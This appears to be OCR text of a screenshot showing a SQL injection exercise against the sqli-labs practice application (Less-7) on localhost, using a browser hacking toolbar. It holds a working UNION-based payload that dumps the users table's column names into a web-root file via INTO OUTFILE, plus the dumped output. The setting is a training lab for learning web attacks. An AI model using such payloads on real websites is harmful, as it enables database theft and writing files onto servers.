 Cyberfox
http://local...mn_Names.txt
localhost/Column_Names.txt
300%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-7/?id=1')) union all select
1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),3 into outfile "c:/xampp/htdocs
/Column_Names.txt" --+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
1 Dumb Dumb
1
id<br>login<br>password<br>email<br>secret<br>activation_code<b
r>activated<br>reset_code<br>admin<br>USER<br>CURRENT_CONNECTIO
NS<br>TOTAL_CONNECTIONS<br>id<br>username<br>password 3
Type here to search
ENG
08:58
09-11-2025
5